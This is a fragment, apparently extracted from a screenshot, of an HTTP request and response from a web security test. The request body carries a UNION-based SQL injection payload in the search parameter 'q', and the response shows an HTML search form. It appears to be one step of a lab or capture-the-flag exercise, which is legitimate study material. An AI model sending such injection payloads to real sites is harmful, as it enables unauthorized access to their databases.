 13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger1' UNION SELECT 1-- -
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38
39 </div>
40 </body>
41 </html>